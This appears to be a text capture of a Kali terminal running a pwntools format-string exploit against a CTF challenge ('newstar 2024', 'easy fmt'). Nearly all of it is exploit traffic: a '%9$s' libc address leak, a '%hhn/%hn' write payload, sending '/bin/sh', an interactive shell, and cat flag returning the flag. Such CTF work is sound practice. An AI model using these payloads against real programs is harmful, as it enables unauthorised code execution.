 kali@kali: ~/Desktop/比赛/newstar 2024/week2
文件 动作 编辑 查看 帮助
b'|  \\| | _____      _| (___ | |_ __ _ _ __ \n'
b"| . ` |/ _ \\ \\ /\\ / /\\___ \\| __/ _` | '__|\n"
b'| |\\  |  __/\\ V  V / ____) | || (_| | |   \n'
b'|_| \\_|\\___| \\_/\\_/ |_____/ \\__\\__,_|_|   \n'
b'\n'
b'\n'
b"you know it's easy fmt\n"
b'try !\n'
b'data: \n'
[DEBUG] Sent 0×10 bytes:
00000000  25 39 24 73  61 61 61 61  18 40 40 00  00 00 00 00  │%9$s│aaaa│·@@·│····│
00000010
/home/kali/Desktop/比赛/newstar 2024/week2/fmt.py:23: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
puts_addr=u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
[DEBUG] Received 0×d bytes:
00000000  50 0e 48 cf  f7 7f 61 61  61 61 18 40  40  │P·H·│··aa│aa·@│@│
0000000d
0×7ff7cf480e50
0×7ff7cf450d70
0×7ff7cf4606f0
48
[DEBUG] Sent 0×30 bytes:
00000000  25 36 39 63  25 31 32 24  68 68 6e 25  33 33 37 31  │%69c│%12$│hhn%│3371│
00000010  63 25 31 33  24 68 6e 61  61 61 61 61  61 61 61 61  │c%13│$hna│aaaa│aaaa│
00000020  32 40 40 00  00 00 00 00  30 40 40 00  00 00 00 00  │2@@·│····│0@@·│····│
00000030
[DEBUG] Received 0×acf bytes:
b'data: \n'
b' `
'
[DEBUG] Sent 0×8 bytes:
00000000  2f 62 69 6e  2f 73 68 00  │/bin│/sh·│
00000008
[*] Switching to interactive mode
[DEBUG] Received 0×2bb bytes:
b'
0aaaaaaaaa2@@data: \n'
0aaaaaaaaa2@@data:
$ ls
[DEBUG] Sent 0×3 bytes:
b'ls\n'
[DEBUG] Received 0×2c bytes:
b'bin\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libx32\n'
b'pwn\n'
b'usr\n'
bin
dev
flag
lib
lib32
lib64
libx32
pwn
usr
$ cat flag
[DEBUG] Sent 0×9 bytes:
b'cat flag\n'
[DEBUG] Received 0×2b bytes:
b'flag{66c97891-91ae-431a-81e3-c8acd04e6f84}\n'
flag{66c97891-91ae-431a-81e3-c8acd04e6f84}
$